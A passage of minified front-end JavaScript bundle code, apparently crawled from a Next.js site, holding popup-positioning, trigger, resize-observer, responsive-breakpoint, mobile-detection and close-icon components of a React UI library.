ei=t.getBoundingClientRect();t.style.left=p,t.style.top=v,t.style.right=h,t.style.bottom=m,t.style.overflow=w,null===(N=t.parentElement)||void 0===N||N.removeChild(P);var ea=toNum(Math.round(q/parseFloat(T)*1e3)/1e3),el=toNum(Math.round(F/parseFloat(B)*1e3)/1e3);if(!(0===ea||0===el||(0,c.Sh)(n)&&!(0,C.Z)(n))){var eu=x.offset,es=x.targetOffset,ec=getNumberOffset(V,eu),ef=(0,o.Z)(ec,2),ed=ef[0],ep=ef[1],ev=getNumberOffset(L,es),eg=(0,o.Z)(ev,2),eh=eg[0],em=eg[1];L.x-=eh,L.y-=em;var ey=x.points||[],eb=(0,o.Z)(ey,2),ew=eb[0],ex=splitPoints(eb[1]),eP=splitPoints(ew),eM=getAlignPoint(L,ex),eC=getAlignPoint(V,eP),eE=(0,r.Z)({},x),ek=eM.x-eC.x+ed,eA=eM.y-eC.y+ep,eZ=getIntersectionVisibleArea(ek,eA),eR=getIntersectionVisibleArea(ek,eA,en),eS=getAlignPoint(L,["t","l"]),eN=getAlignPoint(V,["t","l"]),eL=getAlignPoint(L,["b","r"]),eD=getAlignPoint(V,["b","r"]),eO=x.overflow||{},ez=eO.adjustX,eV=eO.adjustY,eW=eO.shiftX,eB=eO.shiftY,supportAdjust=function(e){return"boolean"==typeof e?e:e>=0};syncNextPopupPosition();var eT=supportAdjust(eV),eH=eP[0]===ex[0];if(eT&&"t"===eP[0]&&(E>eo.bottom||b.current.bt)){var ej=eA;eH?ej-=F-Q:ej=eS.y-eD.y-ep;var eI=getIntersectionVisibleArea(ek,ej),e$=getIntersectionVisibleArea(ek,ej,en);eI>eZ||eI===eZ&&(!ee||e$>=eR)?(b.current.bt=!0,eA=ej,ep=-ep,eE.points=[reversePoints(eP,0),reversePoints(ex,0)]):b.current.bt=!1}if(eT&&"b"===eP[0]&&(M<eo.top||b.current.tb)){var eX=eA;eH?eX+=F-Q:eX=eL.y-eN.y-ep;var eY=getIntersectionVisibleArea(ek,eX),e_=getIntersectionVisibleArea(ek,eX,en);eY>eZ||eY===eZ&&(!ee||e_>=eR)?(b.current.tb=!0,eA=eX,ep=-ep,eE.points=[reversePoints(eP,0),reversePoints(ex,0)]):b.current.tb=!1}var eF=supportAdjust(ez),eq=eP[1]===ex[1];if(eF&&"l"===eP[1]&&(A>eo.right||b.current.rl)){var eQ=ek;eq?eQ-=q-U:eQ=eS.x-eD.x-ed;var eU=getIntersectionVisibleArea(eQ,eA),eG=getIntersectionVisibleArea(eQ,eA,en);eU>eZ||eU===eZ&&(!ee||eG>=eR)?(b.current.rl=!0,ek=eQ,ed=-ed,eE.points=[reversePoints(eP,1),reversePoints(ex,1)]):b.current.rl=!1}if(eF&&"r"===eP[1]&&(k<eo.left||b.current.lr)){var eJ=ek;eq?eJ+=q-U:eJ=eL.x-eN.x-ed;var eK=getIntersectionVisibleArea(eJ,eA),e0=getIntersectionVisibleArea(eJ,eA,en);eK>eZ||eK===eZ&&(!ee||e0>=eR)?(b.current.lr=!0,ek=eJ,ed=-ed,eE.points=[reversePoints(eP,1),reversePoints(ex,1)]):b.current.lr=!1}syncNextPopupPosition();var e1=!0===eW?0:eW;"number"==typeof e1&&(k<en.left&&(ek-=k-en.left-ed,L.x+U<en.left+e1&&(ek+=L.x-en.left+U-e1)),A>en.right&&(ek-=A-en.right-ed,L.x>en.right-e1&&(ek+=L.x-en.right+e1)));var e2=!0===eB?0:eB;"number"==typeof e2&&(M<en.top&&(eA-=M-en.top-ep,L.y+Q<en.top+e2&&(eA+=L.y-en.top+Q-e2)),E>en.bottom&&(eA-=E-en.bottom-ep,L.y>en.bottom-e2&&(eA+=L.y-en.bottom+e2)));var e5=V.x+ek,e3=V.y+eA,e4=L.x,e7=L.y;null==u||u(t,eE);var e6=ei.right-V.x-(ek+V.width),e8=ei.bottom-V.y-(eA+V.height);1===ea&&(ek=Math.round(ek),e6=Math.round(e6)),1===el&&(eA=Math.round(eA),e8=Math.round(e8)),g({ready:!0,offsetX:ek/ea,offsetY:eA/el,offsetR:e6/ea,offsetB:e8/el,arrowX:((Math.max(e5,e4)+Math.min(e5+q,e4+U))/2-e5)/ea,arrowY:((Math.max(e3,e7)+Math.min(e3+F,e7+Q))/2-e3)/el,scaleX:ea,scaleY:el,align:eE})}function getIntersectionVisibleArea(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:er,r=V.x+e,o=V.y+t,i=Math.max(r,n.left),a=Math.max(o,n.top);return Math.max(0,(Math.min(r+q,n.right)-i)*(Math.min(o+F,n.bottom)-a))}function syncNextPopupPosition(){E=(M=V.y+eA)+F,A=(k=V.x+ek)+q}}}),resetReady=function(){g(function(e){return(0,r.Z)((0,r.Z)({},e),{},{ready:!1})})};return(0,v.Z)(resetReady,[i]),(0,v.Z)(function(){e||resetReady()},[e]),[p.ready,p.offsetX,p.offsetY,p.offsetR,p.offsetB,p.arrowX,p.arrowY,p.scaleX,p.scaleY,p.align,function(){m.current+=1;var e=m.current;Promise.resolve().then(function(){m.current===e&&w()})}]}var E=n(16141);function useWatch(e,t,n,r,o){(0,v.Z)(function(){if(e&&t&&n){var i=collectScroller(t),a=collectScroller(n),l=getWin(n),u=new Set([l].concat((0,E.Z)(i),(0,E.Z)(a)));function notifyScroll(){r(),o()}return u.forEach(function(e){e.addEventListener("scroll",notifyScroll,{passive:!0})}),l.addEventListener("resize",notifyScroll,{passive:!0}),r(),function(){u.forEach(function(e){e.removeEventListener("scroll",notifyScroll),l.removeEventListener("resize",notifyScroll)})}}},[e,t,n])}function useWinClick(e,t,n,r,o,i,a,l){var u=h.useRef(e);u.current=e;var s=h.useRef(!1);return h.useEffect(function(){if(t&&r&&(!o||i)){var onPointerDown=function(){s.current=!1},onTriggerClose=function(e){var t;!u.current||a((null===(t=e.composedPath)||void 0===t||null===(t=t.call(e))||void 0===t?void 0:t[0])||e.target)||s.current||l(!1)},e=getWin(r);e.addEventListener("pointerdown",onPointerDown,!0),e.addEventListener("mousedown",onTriggerClose,!0),e.addEventListener("contextmenu",onTriggerClose,!0);var c=(0,f.A)(n);return c&&(c.addEventListener("mousedown",onTriggerClose,!0),c.addEventListener("contextmenu",onTriggerClose,!0)),function(){e.removeEventListener("pointerdown",onPointerDown,!0),e.removeEventListener("mousedown",onTriggerClose,!0),e.removeEventListener("contextmenu",onTriggerClose,!0),c&&(c.removeEventListener("mousedown",onTriggerClose,!0),c.removeEventListener("contextmenu",onTriggerClose,!0))}}},[t,n,r,o,i]),function(){s.current=!0}}n(54812);var k=["prefixCls","children","action","showAction","hideAction","popupVisible","defaultPopupVisible","onPopupVisibleChange","afterPopupVisibleChange","mouseEnterDelay","mouseLeaveDelay","focusDelay","blurDelay","mask","maskClosable","getPopupContainer","forceRender","autoDestroy","destroyPopupOnHide","popup","popupClassName","popupStyle","popupPlacement","builtinPlacements","popupAlign","zIndex","stretch","getPopupClassNameFromAlign","fresh","alignPoint","onPopupClick","onPopupAlign","arrow","popupMotion","maskMotion","popupTransitionName","popupAnimation","maskTransitionName","maskAnimation","className","getTriggerDOMNode"],A=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a.Z;return h.forwardRef(function(t,n){var a,l,m=t.prefixCls,y=void 0===m?"rc-trigger-popup":m,b=t.children,w=t.action,C=void 0===w?"hover":w,E=t.showAction,A=t.hideAction,Z=t.popupVisible,R=t.defaultPopupVisible,S=t.onPopupVisibleChange,N=t.afterPopupVisibleChange,L=t.mouseEnterDelay,D=t.mouseLeaveDelay,O=void 0===D?.1:D,z=t.focusDelay,V=t.blurDelay,W=t.mask,B=t.maskClosable,T=void 0===B||B,H=t.getPopupContainer,j=t.forceRender,I=t.autoDestroy,$=t.destroyPopupOnHide,X=t.popup,Y=t.popupClassName,_=t.popupStyle,F=t.popupPlacement,q=t.builtinPlacements,Q=void 0===q?{}:q,U=t.popupAlign,G=t.zIndex,J=t.stretch,K=t.getPopupClassNameFromAlign,ee=t.fresh,et=t.alignPoint,en=t.onPopupClick,er=t.onPopupAlign,eo=t.arrow,ei=t.popupMotion,ea=t.maskMotion,el=t.popupTransitionName,eu=t.popupAnimation,es=t.maskTransitionName,ec=t.maskAnimation,ef=t.className,ed=t.getTriggerDOMNode,ep=(0,i.Z)(t,k),ev=h.useState(!1),eg=(0,o.Z)(ev,2),eh=eg[0],em=eg[1];(0,v.Z)(function(){em((0,g.Z)())},[]);var ey=h.useRef({}),eb=h.useContext(M),ew=h.useMemo(function(){return{registerSubPopup:function(e,t){ey.current[e]=t,null==eb||eb.registerSubPopup(e,t)}}},[eb]),ex=(0,p.Z)(),eP=h.useState(null),eM=(0,o.Z)(eP,2),eC=eM[0],eE=eM[1],ek=h.useRef(null),eA=(0,d.Z)(function(e){ek.current=e,(0,c.Sh)(e)&&eC!==e&&eE(e),null==eb||eb.registerSubPopup(ex,e)}),eZ=h.useState(null),eR=(0,o.Z)(eZ,2),eS=eR[0],eN=eR[1],eL=h.useRef(null),eD=(0,d.Z)(function(e){(0,c.Sh)(e)&&eS!==e&&(eN(e),eL.current=e)}),eO=h.Children.only(b),ez=(null==eO?void 0:eO.props)||{},eV={},eW=(0,d.Z)(function(e){var t,n;return(null==eS?void 0:eS.contains(e))||(null===(t=(0,f.A)(eS))||void 0===t?void 0:t.host)===e||e===eS||(null==eC?void 0:eC.contains(e))||(null===(n=(0,f.A)(eC))||void 0===n?void 0:n.host)===e||e===eC||Object.values(ey.current).some(function(t){return(null==t?void 0:t.contains(e))||e===t})}),eB=getMotion(y,ei,eu,el),eT=getMotion(y,ea,ec,es),eH=h.useState(R||!1),ej=(0,o.Z)(eH,2),eI=ej[0],e$=ej[1],eX=null!=Z?Z:eI,eY=(0,d.Z)(function(e){void 0===Z&&e$(e)});(0,v.Z)(function(){e$(Z||!1)},[Z]);var e_=h.useRef(eX);e_.current=eX;var eF=h.useRef([]);eF.current=[];var eq=(0,d.Z)(function(e){var t;eY(e),(null!==(t=eF.current[eF.current.length-1])&&void 0!==t?t:eX)!==e&&(eF.current.push(e),null==S||S(e))}),eQ=h.useRef(),clearDelay=function(){clearTimeout(eQ.current)},triggerOpen=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;clearDelay(),0===t?eq(e):eQ.current=setTimeout(function(){eq(e)},1e3*t)};h.useEffect(function(){return clearDelay},[]);var eU=h.useState(!1),eG=(0,o.Z)(eU,2),eJ=eG[0],eK=eG[1];(0,v.Z)(function(e){(!e||eX)&&eK(!0)},[eX]);var e0=h.useState(null),e1=(0,o.Z)(e0,2),e2=e1[0],e5=e1[1],e3=h.useState(null),e4=(0,o.Z)(e3,2),e7=e4[0],e6=e4[1],setMousePosByEvent=function(e){e6([e.clientX,e.clientY])},e8=useAlign(eX,eC,et&&null!==e7?e7:eS,F,Q,U,er),e9=(0,o.Z)(e8,11),te=e9[0],tt=e9[1],tn=e9[2],tr=e9[3],to=e9[4],ti=e9[5],ta=e9[6],tl=e9[7],tu=e9[8],ts=e9[9],tc=e9[10],tf=useAction(eh,C,E,A),td=(0,o.Z)(tf,2),tp=td[0],tv=td[1],tg=tp.has("click"),th=tv.has("click")||tv.has("contextMenu"),tm=(0,d.Z)(function(){eJ||tc()});useWatch(eX,eS,eC,tm,function(){e_.current&&et&&th&&triggerOpen(!1)}),(0,v.Z)(function(){tm()},[e7,F]),(0,v.Z)(function(){eX&&!(null!=Q&&Q[F])&&tm()},[JSON.stringify(U)]);var ty=h.useMemo(function(){var e=getAlignPopupClassName(Q,y,ts,et);return u()(e,null==K?void 0:K(ts))},[ts,K,Q,y,et]);h.useImperativeHandle(n,function(){return{nativeElement:eL.current,popupElement:ek.current,forceAlign:tm}});var tb=h.useState(0),tw=(0,o.Z)(tb,2),tx=tw[0],tP=tw[1],tM=h.useState(0),tC=(0,o.Z)(tM,2),tE=tC[0],tk=tC[1],syncTargetSize=function(){if(J&&eS){var e=eS.getBoundingClientRect();tP(e.width),tk(e.height)}};function wrapperAction(e,t,n,r){eV[e]=function(o){var i;null==r||r(o),triggerOpen(t,n);for(var a=arguments.length,l=Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];null===(i=ez[e])||void 0===i||i.call.apply(i,[ez,o].concat(l))}}(0,v.Z)(function(){e2&&(tc(),e2(),e5(null))},[e2]),(tg||th)&&(eV.onClick=function(e){var t;e_.current&&th?triggerOpen(!1):!e_.current&&tg&&(setMousePosByEvent(e),triggerOpen(!0));for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];null===(t=ez.onClick)||void 0===t||t.call.apply(t,[ez,e].concat(r))});var tA=useWinClick(eX,th,eS,eC,W,T,eW,triggerOpen),tZ=tp.has("hover"),tR=tv.has("hover");tZ&&(wrapperAction("onMouseEnter",!0,L,function(e){setMousePosByEvent(e)}),wrapperAction("onPointerEnter",!0,L,function(e){setMousePosByEvent(e)}),a=function(e){(eX||eJ)&&null!=eC&&eC.contains(e.target)&&triggerOpen(!0,L)},et&&(eV.onMouseMove=function(e){var t;null===(t=ez.onMouseMove)||void 0===t||t.call(ez,e)})),tR&&(wrapperAction("onMouseLeave",!1,O),wrapperAction("onPointerLeave",!1,O),l=function(){triggerOpen(!1,O)}),tp.has("focus")&&wrapperAction("onFocus",!0,z),tv.has("focus")&&wrapperAction("onBlur",!1,V),tp.has("contextMenu")&&(eV.onContextMenu=function(e){var t;e_.current&&tv.has("contextMenu")?triggerOpen(!1):(setMousePosByEvent(e),triggerOpen(!0)),e.preventDefault();for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];null===(t=ez.onContextMenu)||void 0===t||t.call.apply(t,[ez,e].concat(r))}),ef&&(eV.className=u()(ez.className,ef));var tS=(0,r.Z)((0,r.Z)({},ez),eV),tN={};["onContextMenu","onClick","onMouseDown","onTouchStart","onMouseEnter","onMouseLeave","onFocus","onBlur"].forEach(function(e){ep[e]&&(tN[e]=function(){for(var t,n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];null===(t=tS[e])||void 0===t||t.call.apply(t,[tS].concat(r)),ep[e].apply(ep,r)})});var tL=h.cloneElement(eO,(0,r.Z)((0,r.Z)({},tS),tN)),tD=eo?(0,r.Z)({},!0!==eo?eo:{}):null;return h.createElement(h.Fragment,null,h.createElement(s.Z,{disabled:!eX,ref:eD,onResize:function(){syncTargetSize(),tm()}},h.createElement(P,{getTriggerDOMNode:ed},tL)),h.createElement(M.Provider,{value:ew},h.createElement(x,{portal:e,ref:eA,prefixCls:y,popup:X,className:u()(Y,ty),style:_,target:eS,onMouseEnter:a,onMouseLeave:l,onPointerEnter:a,zIndex:G,open:eX,keepDom:eJ,fresh:ee,onClick:en,onPointerDownCapture:tA,mask:W,motion:eB,maskMotion:eT,onVisibleChanged:function(e){eK(!1),tc(),null==N||N(e)},onPrepare:function(){return new Promise(function(e){syncTargetSize(),e5(function(){return e})})},forceRender:j,autoDestroy:I||$||!1,getPopupContainer:H,align:ts,arrow:tD,arrowPos:{x:ti,y:ta},ready:te,offsetX:tt,offsetY:tn,offsetR:tr,offsetB:to,onAlign:tm,stretch:J,targetWidth:tx/tl,targetHeight:tE/tu})))})}(a.Z)},22581:function(e,t,n){var r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=useForceUpdate;var o=r(n(2265));function useForceUpdate(){let[,e]=o.useReducer(e=>e+1,0);return e}},77363:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.removeMediaQueryListener=t.addMediaQueryListener=void 0,t.addMediaQueryListener=(e,t)=>{void 0!==(null==e?void 0:e.addEventListener)?e.addEventListener("change",t):void 0!==(null==e?void 0:e.addListener)&&e.addListener(t)},t.removeMediaQueryListener=(e,t)=>{void 0!==(null==e?void 0:e.removeEventListener)?e.removeEventListener("change",t):void 0!==(null==e?void 0:e.removeListener)&&e.removeListener(t)}},90962:function(e,t,n){var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.responsiveArray=t.matchScreen=t.default=void 0;var o=r(n(2265)),i=n(18710),a=n(77363);let l=t.responsiveArray=["xxl","xl","lg","md","sm","xs"],getResponsiveMap=e=>({xs:`(max-width: ${e.screenXSMax}px)`,sm:`(min-width: ${e.screenSM}px)`,md:`(min-width: ${e.screenMD}px)`,lg:`(min-width: ${e.screenLG}px)`,xl:`(min-width: ${e.screenXL}px)`,xxl:`(min-width: ${e.screenXXL}px)`}),validateBreakpoints=e=>{let t=[].concat(l).reverse();return t.forEach((n,r)=>{let o=n.toUpperCase(),i=`screen${o}Min`,a=`screen${o}`;if(!(e[i]<=e[a]))throw Error(`${i}<=${a} fails : !(${e[i]}<=${e[a]})`);if(r<t.length-1){let n=`screen${o}Max`;if(!(e[a]<=e[n]))throw Error(`${a}<=${n} fails : !(${e[a]}<=${e[n]})`);let i=t[r+1].toUpperCase(),l=`screen${i}Min`;if(!(e[n]<=e[l]))throw Error(`${n}<=${l} fails : !(${e[n]}<=${e[l]})`)}}),e};t.matchScreen=(e,t)=>{if(t){for(let n of l)if(e[n]&&(null==t?void 0:t[n])!==void 0)return t[n]}},t.default=()=>{let[,e]=(0,i.useToken)(),t=getResponsiveMap(validateBreakpoints(e));return o.default.useMemo(()=>{let e=new Map,n=-1,r={};return{responsiveMap:t,matchHandlers:{},dispatch:t=>(r=t,e.forEach(e=>e(r)),e.size>=1),subscribe(t){return e.size||this.register(),n+=1,e.set(n,t),t(r),n},unsubscribe(t){e.delete(t),e.size||this.unregister()},register(){Object.entries(t).forEach(([e,t])=>{let listener=({matches:t})=>{this.dispatch(Object.assign(Object.assign({},r),{[e]:t}))},n=window.matchMedia(t);(0,a.addMediaQueryListener)(n,listener),this.matchHandlers[t]={mql:n,listener},listener(n)})},unregister(){Object.values(t).forEach(e=>{let t=this.matchHandlers[e];(0,a.removeMediaQueryListener)(null==t?void 0:t.mql,null==t?void 0:t.listener)}),e.clear()}}},[e])}},92233:function(e,t,n){var r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(2265)),i=n(86744),a=n(9273);t.default=(e,t,n)=>{var r,l;let u;let{variant:s,[e]:c}=o.useContext(a.ConfigContext),f=o.useContext(i.VariantContext),d=null==c?void 0:c.variant;u=void 0!==t?t:!1===n?"borderless":null!==(l=null!==(r=null!=f?f:d)&&void 0!==r?r:s)&&void 0!==l?l:"outlined";let p=a.Variants.includes(u);return[u,p]}},14713:function(e,t,n){var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(2265),i=r(n(54578)),a=r(n(22581)),l=r(n(90962));function useBreakpoint(e=!0,t={}){let n=(0,o.useRef)(t),r=(0,a.default)(),u=(0,l.default)();return(0,i.default)(()=>{let t=u.subscribe(t=>{n.current=t,e&&r()});return()=>u.unsubscribe(t)},[]),n.current}t.default=useBreakpoint},14535:function(e,t,n){n.d(t,{Z:function(){return x}});var r=n(13428),o=n(2265),i=n(79173);n(54812);var a=n(10870),l=n(60075),u=n(91478),s=n(17146),c=o.createContext(null);function Collection(e){var t=e.children,n=e.onBatchResize,r=o.useRef(0),i=o.useRef([]),a=o.useContext(c),l=o.useCallback(function(e,t,o){r.current+=1;var l=r.current;i.current.push({size:e,element:t,data:o}),Promise.resolve().then(function(){l===r.current&&(null==n||n(i.current),i.current=[])}),null==a||a(e,t,o)},[n,a]);return o.createElement(c.Provider,{value:l},t)}var f=n(50625),d=new Map;function onResize(e){e.forEach(function(e){var t,n=e.target;null===(t=d.get(n))||void 0===t||t.forEach(function(e){return e(n)})})}var p=new f.Z(onResize);function observe(e,t){d.has(e)||(d.set(e,new Set),p.observe(e)),d.get(e).add(t)}function unobserve(e,t){d.has(e)&&(d.get(e).delete(t),d.get(e).size||(p.unobserve(e),d.delete(e)))}var v=n(49034),g=n(88755),h=n(75904),m=n(42936),y=function(e){(0,h.Z)(DomWrapper,e);var t=(0,m.Z)(DomWrapper);function DomWrapper(){return(0,v.Z)(this,DomWrapper),t.apply(this,arguments)}return(0,g.Z)(DomWrapper,[{key:"render",value:function(){return this.props.children}}]),DomWrapper}(o.Component);function SingleObserver(e,t){var n=e.children,r=e.disabled,i=o.useRef(null),f=o.useRef(null),d=o.useContext(c),p="function"==typeof n,v=p?n(i):n,g=o.useRef({width:-1,height:-1,offsetWidth:-1,offsetHeight:-1}),h=!p&&o.isValidElement(v)&&(0,s.Yr)(v),m=h?(0,s.C4)(v):null,b=(0,s.x1)(m,i),getDom=function(){var e;return(0,u.ZP)(i.current)||(i.current&&"object"===(0,l.Z)(i.current)?(0,u.ZP)(null===(e=i.current)||void 0===e?void 0:e.nativeElement):null)||(0,u.ZP)(f.current)};o.useImperativeHandle(t,function(){return getDom()});var w=o.useRef(e);w.current=e;var x=o.useCallback(function(e){var t=w.current,n=t.onResize,r=t.data,o=e.getBoundingClientRect(),i=o.width,l=o.height,u=e.offsetWidth,s=e.offsetHeight,c=Math.floor(i),f=Math.floor(l);if(g.current.width!==c||g.current.height!==f||g.current.offsetWidth!==u||g.current.offsetHeight!==s){var p={width:c,height:f,offsetWidth:u,offsetHeight:s};g.current=p;var v=u===Math.round(i)?i:u,h=s===Math.round(l)?l:s,m=(0,a.Z)((0,a.Z)({},p),{},{offsetWidth:v,offsetHeight:h});null==d||d(m,e,r),n&&Promise.resolve().then(function(){n(m,e)})}},[]);return o.useEffect(function(){var e=getDom();return e&&!r&&observe(e,x),function(){return unobserve(e,x)}},[i.current,r]),o.createElement(y,{ref:f},h?o.cloneElement(v,{ref:b}):v)}var b=o.forwardRef(SingleObserver);function ResizeObserver(e,t){var n=e.children;return("function"==typeof n?[n]:(0,i.Z)(n)).map(function(n,i){var a=(null==n?void 0:n.key)||"".concat("rc-observer-key","-").concat(i);return o.createElement(b,(0,r.Z)({},e,{key:a,ref:0===i?t:void 0}),n)})}var w=o.forwardRef(ResizeObserver);w.Collection=Collection;var x=w},42120:function(e,t){t.Z=function(e){if(!e)return!1;if(e instanceof Element){if(e.offsetParent)return!0;if(e.getBBox){var t=e.getBBox(),n=t.width,r=t.height;if(n||r)return!0}if(e.getBoundingClientRect){var o=e.getBoundingClientRect(),i=o.width,a=o.height;if(i||a)return!0}}return!1}},9160:function(e,t,n){function getRoot(e){var t;return null==e||null===(t=e.getRootNode)||void 0===t?void 0:t.call(e)}function inShadow(e){return getRoot(e) instanceof ShadowRoot}function getShadowRoot(e){return inShadow(e)?getRoot(e):null}n.d(t,{A:function(){return getShadowRoot}})},77971:function(e,t){t.Z=function(){if("undefined"==typeof navigator||"undefined"==typeof window)return!1;var e=navigator.userAgent||navigator.vendor||window.opera;return/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55\/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk\/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i.test(null==e?void 0:e.substr(0,4))}},54925:function(e,t,n){n.d(t,{Z:function(){return omit}});function omit(e,t){var n=Object.assign({},e);return Array.isArray(t)&&t.forEach(function(e){delete n[e]}),n}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/9968-3e011a9b85be5f1e.js
body_size: 5134
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9968],{97005:function(e,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default={icon:{tag:"svg",attrs:{"fill-rule":"evenodd",viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M799.86 166.31c.02 0 .04.02.08.06l57.69 57.7c.04.03.05.05.06.08a.12.12 0 010 .06c0 .03-.02.05-.06.09L569.93 512l287.7 287.7c.04.04.05.06.06.09a.12.12 0 010 .07c0 .02-.02.04-.06.08l-57.7 57.69c-.03.04-.05.05-.07.06a.12.12 0 01-.07 0c-.03 0-.05-.02-.09-.06L512 569.93l-287.7 287.7c-.04.04-.06.05-.09.06a.12.12 0 01-.07 0c-.02 0-.04-.02-.08-.06l-57.69-57.7c-.04-.03-.05-.05-.06-.07a.12.12 0 010-.07c0-.03.02-.05.06-.09L454.07 512l-287.7-287.7c-.04-.04-.05-.06-.06-.09a.12.12 0 010-.07c0-.02.02-.04.06-.08l57.7-57.69c.03-.04.05-.05.07-.06a.12.12 0 01.07 0c.03 0 .05.02.09.06L512 454.07l287.7-287.7c.04-.04.06-.05.09-.06a.12.12 0 01.07 0z"}}]},name:"close",theme:"outlined"}},70493:function(e,o,t){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;let n=_interopRequireDefault(t(60077));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}o.default=n,e.exports=n},60077:function(e,o,t){"use strict";var n=t(36199).default,r=t(26314).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var l=r(t(10712)),a=n(t(2265)),s=r(t(97005)),c=r(t(51718)),i=a.forwardRef(function(e,o){return a.createElement(c.default,(0,l.default)({},e,{ref:o,icon:s.default}))});o.default=i},58003:function(e,o){"use strict";function capitalize(e){if("string"!=typeof e)return e;let o=e.charAt(0).toUpperCase()+e.slice(1);return o}Object.defineProperty(o,"__esModule",{value:!0}),o.default=capitalize},98167:function(e,o,t){"use strict";var n=t(26314).default;Object.defineProperty(o,"__esModule",{value:!0}),o.PresetStatusColorTypes=void 0,o.isPresetColor=isPresetColor,o.isPresetStatusColor=isPresetStatusColor;var r=n(t(15433)),l=t(30113);let a=l.PresetColors.map(e=>`${e}-inverse`),s=o.PresetStatusColorTypes=["success","processing","error","default","warning"];function isPresetColor(e,o=!0){return o?[].concat((0,r.default)(a),(0,r.default)(l.PresetColors)).includes(e):l.PresetColors.includes(e)}function isPresetStatusColor(e){return s.includes(e)}},26310:function(e,o){"use strict";function mergeProps(...e){let o={};return e.forEach(e=>{e&&Object.keys(e).forEach(t=>{void 0!==e[t]&&(o[t]=e[t])})}),o}Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0,o.default=mergeProps},22522:function(e,o,t){"use strict";var n=t(26314).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=useClosable,o.pickClosable=pickClosable;var r=n(t(2265)),l=n(t(70493)),a=n(t(69509)),s=t(18569),c=n(t(89298)),i=n(t(26310));function pickClosable(e){if(e)return{closable:e.closable,closeIcon:e.closeIcon}}function useClosableConfig(e){let{closable:o,closeIcon:t}=e||{};return r.default.useMemo(()=>{if(!o&&(!1===o||!1===t||null===t))return!1;if(void 0===o&&void 0===t)return null;let e={closeIcon:"boolean"!=typeof t&&null!==t?t:void 0};return o&&"object"==typeof o&&(e=Object.assign(Object.assign({},e),o)),e},[o,t])}let u={};function useClosable(e,o,t=u){let n=useClosableConfig(e),d=useClosableConfig(o),[p]=(0,s.useLocale)("global",c.default.global),f="boolean"!=typeof n&&!!(null==n?void 